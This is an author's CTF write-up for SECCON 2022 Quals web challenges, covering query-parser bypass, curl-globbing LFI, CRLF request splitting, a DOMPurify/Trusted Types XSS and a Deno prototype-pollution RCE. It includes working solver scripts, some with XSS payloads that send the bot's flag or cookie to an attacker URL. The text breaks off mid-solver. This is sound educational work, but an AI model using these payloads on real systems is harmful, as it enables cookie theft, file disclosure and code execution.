SECCON CTF 2022 Quals: Author writeups - English
Thank you for playing SECCON CTF 2022 Quals! Just like last year, I wrote some challenges for this CTF.
- 日本語writeupはこちら!
My challenge list:
| Challenge | Category | Difficulty | Keywords | Solved |
|---|---|---|---|---|
| skipinx | web | wamup | query parser, DoS | 102 |
| easylfi | web | easy | curl, URL globbing, LFI | 62 |
| bffcalc | web | medium | CRLF injection, request splitting | 41 |
| piyosay | web | medium | Trusted Types, DOMPurify, RegExp | 19 |
| denobox | web | medium-hard | prototype pollution, import maps | 1 |
| spanote | web | hard | Chrome, disk cache, bfcache | 1 |
| latexipy | misc | easy | pyjail, magic comment | 8 |
| txtchecker | misc | medium | magic file, ReDoS | 23 |
| noiseccon | misc | medium-hard1 | Perlin noise | 22 |
I added the source code and author's solvers to my-ctf-challenges repository.
[web] skipinx
- 102 teams solved / 100 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/skipinx
Description:
ALL YOU HAVE TO DO IS SKIP NGINX
http://skipinx.seccon.games:8080
Overview
This is a simple server-side challenge.
The sever returns a response of Access here directly, not via nginx :( for your request:

server {
listen 8080 default_server;
server_name nginx;
location / {
set $args "${args}&proxy=nginx";
proxy_pass http://web:3000;
}
}
The nginx adds a query parameter proxy=nginx to each request, and proxies the request to the backend server.
const app = require("express")();
const FLAG = process.env.FLAG ?? "SECCON{dummy}";
const PORT = 3000;
app.get("/", (req, res) => {
req.query.proxy.includes("nginx")
? res.status(400).send("Access here directly, not via nginx :(")
: res.send(`Congratz! You got a flag: ${FLAG}`);
});
app.listen({ port: PORT, host: "0.0.0.0" }, () => {
console.log(`Server listening at ${PORT}`);
});
The backend server returns a flag only if a request doesn't have proxy=nginx.
Can you access the backend server without going through nginx?
Solution
Express uses qs as a default query parser:
- https://expressjs.com/en/api.html#app.set
-
The extended query parser is based on qs.
-
- https://github.com/ljharb/qs
Also, Express uses default values for options on qs:
- Default options: https://github.com/ljharb/qs/blob/v6.11.0/lib/parse.js#L8-L25
Option parameterLimit specifies the maximum number of query parameters and the default value is 1000.
The parameter is used in:
// from: https://github.com/ljharb/qs/blob/v6.11.0/lib/parse.js#L54-L55
var limit = options.parameterLimit === Infinity ? undefined : options.parameterLimit;
var parts = cleanStr.split(options.delimiter, limit);
As you can see, Express ignores parameters after a parameterLimit-th parameter.
Thus, if you send a request with more than 1000 query parameters, proxy=nginx is ignored.
Solver
import os
import httpx
BASE_URL = "http://skipinx.seccon.games:8080"
# ref. https://github.com/ljharb/qs/blob/v6.11.0/lib/parse.js#L21
PARAMETER_LIMIT = 1000
query = "proxy=something" + ("&"*(PARAMETER_LIMIT - 1))
res = httpx.get(f"{BASE_URL}/?{query}")
print(res.text)
Flag
SECCON{sometimes_deFault_options_are_useful_to_bypa55}
[web] easylfi
- 62 teams solved / 124 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/easylfi
Description:
Can you read my secret?
http://easylfi.seccon.games:3000
Overview
This is server-side challenge.
You access the server:
If you submit test, the server redirects to /hello.html?%7Bname%7D=test:

Source code (web/app.py):
from flask import Flask, request, Response
import subprocess
import os
app = Flask(__name__)
def validate(key: str) -> bool:
# E.g. key == "{name}" -> True
# key == "name" -> False
if len(key) == 0:
return False
is_valid = True
for i, c in enumerate(key):
if i == 0:
is_valid &= c == "{"
elif i == len(key) - 1:
is_valid &= c == "}"
else:
is_valid &= c != "{" and c != "}"
return is_valid
def template(text: str, params: dict[str, str]) -> str:
# A very simple template engine
for key, value in params.items():
if not validate(key):
return f"Invalid key: {key}"
text = text.replace(key, value)
return text
@app.after_request
def waf(response: Response):
if b"SECCON" in b"".join(response.response):
return Response("Try harder")
return response
@app.route("/")
@app.route("/<path:filename>")
def index(filename: str = "index.html"):
if ".." in filename or "%" in filename:
return "Do not try path traversal :("
try:
proc = subprocess.run(
["curl", f"file://{os.getcwd()}/public/{filename}"],
capture_output=True,
timeout=1,
)
except subprocess.TimeoutExpired:
return "Timeout"
if proc.returncode != 0:
return "Something wrong..."
return template(proc.stdout.decode(), request.args)
The goal is stealing a flag from /flag.txt.
Solution
Step 1: path traversal
The server uses curl to read files:
proc = subprocess.run(
["curl", f"file://{os.getcwd()}/public/{filename}"],
capture_output=True,
timeout=1,
)
Unfortunately, path traversal to /flag.txt is prevented:
if ".." in filename or "%" in filename:
return "Do not try path traversal :("
By the way, curl has a feature of URL globbing, and you can access multiple resources at the same time. You can bypass the above defense using this feature:
$ http "http://localhost:3000/.{.}/.{.}/flag.txt"
HTTP/1.1 200 OK
Connection: close
Content-Length: 10
Content-Type: text/html; charset=utf-8
Date: Sat, 05 Nov 2022 12:09:18 GMT
Server: Werkzeug/2.2.2 Python/3.10.8
Try harder
However, the following WAF hides the flag response:
@app.after_request
def waf(response: Response):
if b"SECCON" in b"".join(response.response):
return Response("Try harder")
return response
Step 2: bypassing WAF
The server returns a response after the following process:
return template(proc.stdout.decode(), request.args)
The implementation of the template engine is as follows:
def validate(key: str) -> bool:
# E.g. key == "{name}" -> True
# key == "name" -> False
if len(key) == 0:
return False
is_valid = True
for i, c in enumerate(key):
if i == 0:
is_valid &= c == "{"
elif i == len(key) - 1:
is_valid &= c == "}"
else:
is_valid &= c != "{" and c != "}"
return is_valid
def template(text: str, params: dict[str, str]) -> str:
# A very simple template engine
for key, value in params.items():
if not validate(key):
return f"Invalid key: {key}"
text = text.replace(key, value)
return text
Is it possible to show the flag string without SECCON by abusing this template engine?
The first important point is that validate("{") is True. You can bypass it with this bug and URL globbing.
Example payload:
- URL:
file:///app/public/{.}./{.}./{app/public/hello.html,flag.txt} - params:
{
"{name}": "{",
"{": "}{",
"{!</h1>\n</body>\n</html>\n--_curl_--file:///app/public/../../flag.txt\nSECCON}": ""
}
The process in the template engine is as follows.
The initial state:
... snip ...
<body>
<h1>Hello, {name}!</h1>
</body>
</html>
--_curl_--file:///app/public/../../flag.txt
SECCON{real_flag}
"{name}" → "{":
... snip ...
<body>
<h1>Hello, {!</h1>
</body>
</html>
--_curl_--file:///app/public/../../flag.txt
SECCON{real_flag}
"{" → "}{":
... snip ...
<body>
<h1>Hello, }{!</h1>
</body>
</html>
--_curl_--file:///app/public/../../flag.txt
SECCON}{real_flag}
"{!</h1>\n</body>\n</html>\n--_curl_--file:///app/public/../../flag.txt\nSECCON}" → "":
... snip ...
<body>
<h1>Hello, }{real_flag}
Solver
import os
import httpx
BASE_URL = f"http://easylfi.seccon.games:3000"
res = httpx.get(
BASE_URL + "/{.}./{.}./{app/public/hello.html,flag.txt}",
params={
"{name}": "{",
"{": "}{",
"{!</h1>\n</body>\n</html>\n--_curl_--file:///app/public/../../flag.txt\nSECCON}": "",
},
)
print("SECCON" + res.text.split("<h1>Hello, }")[1])
Flag
SECCON{i_lik3_fe4ture_of_copy_aS_cur1_in_br0wser}
[web] bffcalc
- 41 teams solved / 149 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/bffcalc
Description:
There is a simple calculator!
http://bffcalc.seccon.games:3000
Overview
This web service is a simple calculator:

version: "3"
services:
nginx:
build: ./nginx
restart: always
ports:
- "3000:3000"
bff:
build: ./bff
restart: always
backend:
build: ./backend
restart: always
report:
build: ./report
restart: always
bot:
build: ./bot
restart: always
environment:
- FLAG=SECCON{dummydummy}
nginx: It proxies requests tobffandreportbff: It serves static files and proxies requests tobackend.backend: It evaluate a simple expression and returns the result.
The server uses cherrypy as a framework. A bot sets a flag as a cookie value with a HttpOnly attribute.
Solution
Step 1: XSS
Firstly, there is a trivial XSS vulnerability in index.html:
、index.htmlの
const result = await (await fetch("/api?expr=" + encodeURIComponent(expr))).text();
document.getElementById("result").innerHTML = result || " ";
However, you cannot read the flag cookie since it has a HttpOnly attribute.
Step 2: CRLF injection
bff's proxy process to backend is as follows:
def proxy(req) -> str:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("backend", 3000))
sock.settimeout(1)
payload = ""
method = req.method
path = req.path_info
if req.query_string:
path += "?" + req.query_string
payload += f"{method} {path} HTTP/1.1\r\n"
for k, v in req.headers.items():
payload += f"{k}: {v}\r\n"
payload += "\r\n"
sock.send(payload.encode())
time.sleep(.3)
try:
data = sock.recv(4096)
body = data.split(b"\r\n\r\n", 1)[1].decode()
except (IndexError, TimeoutError) as e:
print(e)
body = str(e)
return body
bff constructs HTTP requests and sends them using socket.
Herein, the process for headers in cherrypy is as follows:
- https://github.com/cherrypy/cherrypy/blob/v18.8.0/cherrypy/_cprequest.py#L727
- https://github.com/cherrypy/cherrypy/blob/v18.8.0/cherrypy/lib/httputil.py#L251
cherrypy decodes headers following RFC 2047. So, you can attack with CRLF injection by sending decoded \r\n on headers.
Step 3: HttpOnly cookie exposure
Is it possible to construct a request whose response includes the flag cookie with CRLF injection?
backend uses waitress as a WSGI to cherrypy. The following implementation is important to solve this challenge:
If the first line of a HTTP request is invalid, waitress returns the invalid HTTP method in the body. By abusing this behavior, you can steal the flag from the response body.
There are three points to steal the flag:
- HTTP request splitting with CRLF injection
- Adjusting a
Content-Lengthvalue of the first splitted request so that the cookie value is at the position of the HTTP method of the second splitted request - Adding another cookie so that the second request matches with the following regex:
# From: https://github.com/Pylons/waitress/blob/v2.1.2/src/waitress/parser.py#L409-L413
first_line_re = re.compile(
b"([^ ]+) "
b"((?:[^ :?#]+://[^ ?#/]*(?:[0-9]{1,5})?)?[^ ]+)"
b"(( HTTP/([0-9.]+))$|$)"
)- E.g.
document.cookie = '/?a=b HTTP/1.1' - Then, the first line is
flag=SECCON{real_flag}; /?a=b HTTP/1.1and it matches with the regex.
- E.g.
Solver
const fastify = require("fastify")();
const fail = (message) => {
console.error(message);
return process.exit(1);
};
const SECCON_BASE_URL = process.env.SECCON_BASE_URL ?? fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL ?? fail("No ATTACK_BASE_URL");
const LISTEN_PORT = process.env.PORT ?? "8080";
const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const exploit = async () => {
const encode = (bs) => {
// ref. https://www.rfc-editor.org/rfc/rfc2047.html#section-2
charset = "iso-8859-1";
encoding = "q";
encoded_text = Array.from(Buffer.from(bs))
.map((x) => "=" + Buffer.from([x]).toString("hex"))
.join("");
return `=?${charset}?${encoding}?${encoded_text}?=`;
};
const contentLength =
"Accept: */*\r\nReferer: http://nginx:3000/\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: en-US,en;q=0.9\r\nCookie: "
.length;
const evilHeader = encode(`bbb\r\nContent-Length: ${contentLength}\r\n`);
const evilJs = `
const main = async () => {
document.cookie = '/?a=b HTTP/1.1';
const res = await fetch('/api?expr=1', {
method: 'GET',
headers: {
'aaa': '${evilHeader}',
},
});
location = '${ATTACK_BASE_URL}/?text=' + encodeURIComponent(await res.text());
};
main();
`.replaceAll("\n", "");
if (evilJs.includes('"')) {
fail("Invalid evilJs");
}
const xssPayload = `<img src=0 onerror="${evilJs}">`;
const res = await (
await fetch(`${SECCON_BASE_URL}/report`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
expr: xssPayload,
}),
})
).text();
console.log(res); // "Received :)"
};
const start = async () => {
fastify.get("/", async (req, reply) => {
const text = req.query.text;
console.log(text); // Print a flag
process.exit(0);
});
fastify.listen(
{ port: LISTEN_PORT, host: "0.0.0.0" },
async (err, address) => {
if (err) {
fastify.log.error(err);
process.exit(1);
}
await sleep(1000);
await exploit();
await sleep(5000);
console.log("Failed");
process.exit(1);
}
);
};
start();
Flag
SECCON{i5_1t_p0ssible_tO_s7eal_http_only_cooki3_fr0m_XSS}
[web] piyosay
- 19 teams solved / 210 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/piyosay
Description:
I know the combination of DOMPurify and Trusted Types is a perfect defense for XSS attacks.
http://piyosay.seccon.games:3000
Overview

- This is a client-side challenge.
- CSP:
trusted-types default dompurify; require-trusted-types-for 'script' - A bot's has a flag as a cookie value.
The essential code in this challenge is only the following part of web/result.html:
<!DOCTYPE html>
<html>
<head>
<!-- snip -->
</head>
<body style="padding: 3rem;">
<!-- snip -->
<script>
trustedTypes.createPolicy("default", {
createHTML: (unsafe) => {
return DOMPurify.sanitize(unsafe)
.replace(/SECCON{.+}/g, () => {
// Delete a secret in RegExp
"".match(/^$/);
return "SECCON{REDACTED}";
});
},
});
</script>
<script>
const get = (path) => {
return path.split("/").reduce((obj, key) => obj[key], document.all);
};
const init = async () => {
/* snip */
};
const main = async () => {
const params = new URLSearchParams(location.search);
const message = `${params.get("message")}${
document.cookie.split("FLAG=")[1] ?? "SECCON{dummy}"
}`;
// Delete a secret in document.cookie
document.cookie = "FLAG=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
get("message").innerHTML = message;
const emoji = get(params.get("emoji"));
get("message").innerHTML = get("message").innerHTML.replace(/{{emoji}}/g, emoji);
};
document.addEventListener("DOMContentLoaded", async () => {
await init();
await main();
});
</script>
</body>
</html>
Solution
Step 1: XSS with bypassing Trusted Types
The settings of Trusted Types is as follows:
trustedTypes.createPolicy("default", {
createHTML: (unsafe) => {
return DOMPurify.sanitize(unsafe)
.replace(/SECCON{.+}/g, () => {
// Delete a secret in RegExp
"".match(/^$/);
return "SECCON{REDACTED}";
});
},
});
For example, you can bypass it to XSS with the following payload:
> createHTML('SECCON{x<p id="}<img src=0 onerror=console.log(1)>"></p>')
'SECCON{REDACTED}<img src=0 onerror=console.log(1)>"></p>'
However, you cannot steal a flag from document.cookie because the flag is deleted in:
document.cookie = "FLAG=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
Step 2: RegExp in DOMPurify
By the way, what is the following line in createHTML?
// Delete a secret in RegExp
"".match(/^$/);
JavaScript has interesting(?) behavior in RegExp:
RegExp.inputRegExp.lastMatchRegExp.lastParenRegExp.leftContextRegExp.rightContextRegExp.$1-RegExp.$9
"".match(/^$/) is a process to delete values of the above static properties. If this line does not exist, you can steal the flag from RegExp.input with:
document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["input"]
By the way, DOMPurify uses regular expressions when it sanitizes strings:
> DOMPurify.sanitize('x<script><SECCON{xxx}')
'x'
> RegExp.input
'<SECCON{xxx}'
> RegExp.rightContext
'ECCON{xxx}'
> document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"]
'ECCON{xxx}'
This fact is useful to solve this challenge.
Step 3: just a XSS puzzle game!
You are ready to steal the flag.
Example URL:
const emoji = "0/ownerDocument/defaultView/RegExp/rightContext";
const message = `{{emoji}} S{{emoji}}<p id="}<img src=0 onerror=fetch(\`${ATTACK_BASE_URL}/?text=\`+encodeURIComponent(document.all.message.textContent))>"></p><script><`;
const url = `http://web:3000/result?${new URLSearchParams({
emoji,
message,
})}`;
If you report this URL, the server of ATTACK_BASE_URL will receive ECCON{real_flag} SECCON{REDACTED}">.
Solver
const fastify = require("fastify")();
const fail = (message) => {
console.error(message);
return process.exit(1);
};
const SECCON_BASE_URL = process.env.SECCON_BASE_URL ?? fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL ?? fail("No ATTACK_BASE_URL");
const LISTEN_PORT = process.env.PORT ?? "8080";
const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const exploit = async () => {
const emoji = "0/ownerDocument/defaultView/RegExp/rightContext";
const message = `{{emoji}} S{{emoji}}<p id="}<img src=0 onerror=fetch(\`${ATTACK_BASE_URL}/?text=\`+encodeURIComponent(document.all.message.textContent))>"></p><script><`;
const url = `http://web:3000/result?${new URLSearchParams({
emoji,
message,
})}`;
const res = await (
await fetch(`${SECCON_BASE_URL}/report`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
url,
}),
})
).text();
console.log(res); // "Received :)"
};
const start = async () => {
fastify.get("/", async (req, reply) => {
const text = req.query.text;
// Print a flag
console.log("S" + text);
// -> SECCON{real_flag} SECCON{REDACTED}">
process.exit(0);
});
fastify.listen(
{ port: LISTEN_PORT, host: "0.0.0.0" },
async (err, address) => {
if (err) {
fastify.log.error(err);
process.exit(1);
}
await sleep(1000);
await exploit();
await sleep(5000);
console.log("Failed");
process.exit(1);
}
);
};
start();
Flag
SECCON{w0w_yoU_div3d_deeeeeep_iNto_DOMPurify}
[web] denobox
- 1 teams solved / 500 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/denobox
Description:
Your program runs in a sandbox!
http://denobox.seccon.games:3000
Overview
This is a Deno sandbox challenge.
- The server-side language is Rust.
- The server creates a TypeScript program and executes it using
deno runas a subprocess.- Permission option:
--allow-write=.
- Permission option:
You can generate a TypeScript program with user-defined parts under the constraints of a validator:

You can execute your program with specified JSON as input data:

You can get the JSON result of the execution:

The {{FLAG}} in source code is replaced with a flag string:
if ("{{FLAG}}" in output) {
delete output["{{FLAG}}"];
}
The goal is to steal the flag string in this if statement.
Solution
Step 1: prototype pollution
The validator limits user-defined parts by traversing AST of TypeScript. Example limitation:
fn validate_identifier(ident: &Ident) -> Result<(), String> {
// Limit available variables to `input` and `output` only.
if ident.sym.eq("input") || ident.sym.eq("output") {
Ok(())
} else {
Err(format!("{:?}", ident))
}
}
fn validate_assign_expr(expr: &AssignExpr) -> Result<(), String> {
(match expr.left.as_pat() {
Some(Pat::Expr(expr)) => validate_expr(expr),
_ => Err(format!("{:?}", expr.left)),
})?;
validate_expr(&expr.right)?;
Ok(())
}
There is a trivial Prototype Pollution vulnerability. Also, unlike usual Prototype Pollution, you can pollute something by methods of some built-in Objects (E.g., Object, String, and Array).
By Prototype Pollution, can you do something in the following parts:
if ("{{FLAG}}" in output) {
delete output["{{FLAG}}"];
}
const filename = crypto.randomUUID().replaceAll("-", "") + ".json";
await Deno.writeTextFile(filename, JSON.stringify(output));
console.log(filename);
Interestingly, by the following pollution, you can specify an arbitrary string for crypto.randomUUID().replaceAll("-", ""):
"".constructor.prototype.replaceAll = "".constructor.raw;
"".constructor.prototype.raw = input.filename;
So, you can specify the name of the output JSON file with a suffix .json.
Step 2: import maps in Deno
From v1.18, Deno has a feature of auto-discovery of the config file:
In this challenge settings, if there is deno.json in the current directory, the deno command reads it as a config file. This is possible using the Prototype Pollution described in Step 1.
You will notice a interesting property importMap if you check the schema of the configuration:
// From: https://deno.land/x/[email protected]/cli/schemas/config-file.v1.json
/* snip */
"importMap": {
"description": "The location of an import map to be used when resolving modules. If an import map is explicitly specified, it will override this value.",
"type": "string"
},
/* snip */
Import maps:
- https://github.com/WICG/import-maps
- https://deno.land/[email protected]/linking_to_external_code/import_maps
Using this property, you can assign https://deno.land/[email protected]/crypto/mod.ts into an arbitrary file. Of course, it includes your JavaScript file served on your server!
Thus, you can do RCE! However, note that there is a permission --allow-write=. and you cannot read the source code.
Step 3: JavaScript Proxy
The goal is to hook any process in the following:
if ("{{FLAG}}" in output) {
delete output["{{FLAG}}"];
}
It is possible using JavaScript Proxy:
- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Guide/Meta_programming
- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Proxy
Solver
export const crypto = {
randomUUID: () => ({
replaceAll: () => "dummy",
}),
};
const proxy1 = new Proxy(
{},
{
has(target, propertyKey) {
console.log(propertyKey); // output a flag
return Reflect.has(...arguments);
},
}
);
const proxy2 = new Proxy(
{},
{
set(target, property, value, receiver) {
Object.setPrototypeOf(value, proxy1);
return Reflect.set(...arguments);
},
}
);
JSON.parse = () => proxy2;
const fastify = require("fastify")();
const fs = require("node:fs");
const fail = (message) => {
console.error(message);
return process.exit(1);
};
const SECCON_BASE_URL = process.env.SECCON_BASE_URL || fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL || fail("No ATTACK_BASE_URL");
const LISTEN_PORT = process.env.PORT || "8080";
